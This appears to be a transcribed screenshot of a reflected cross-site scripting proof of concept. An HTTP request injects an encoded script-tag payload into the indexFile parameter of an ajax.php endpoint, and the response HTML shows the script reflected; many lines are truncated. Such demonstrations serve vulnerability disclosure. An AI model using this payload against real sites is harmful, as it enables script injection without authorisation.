 1 GET /ajax.php?f=getPipelineJobOrder&joborderID=50&page=0&entriesPerPage=15&sortBy=
dateCreatedInt&sortDirection=desc&indexFile=
%22%3E%3Cscript%3Ealert(document.domain)%3C/script%3E&isPopup=0 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
<meta name="description" lang="FR" content="">
<meta property="og:description" content=""/>
<meta name="twitter:description" content=""/>
<meta name="identifier-url" content="https://queenel
<meta name="generator" content="(v.8501) cookie= MIS
<meta name="category" content="Musique Concours">
<meta name="robots" content="noindex, nofollow">
<script type="text/javascript" src="/Concours3/ows/j
</script>
<link type="text/css" href="/Concours3/ows/CSS/Conco
<link rel="alternate" hreflang="fr" href="http://con
<script>
alert(document.domain)
</script>
&isPopup=0"> <link rel="alternate" hreflang="nl" href=
<link rel="alternate" hreflang="en" href="http://con
<!--Custom Scrollbar--> <!--<script src="/Concours
jQuery.noConflict();
</script>
</Head>
<body>
<!-- div en boite à dialogue dans chaque pasge s'il
#dialogue{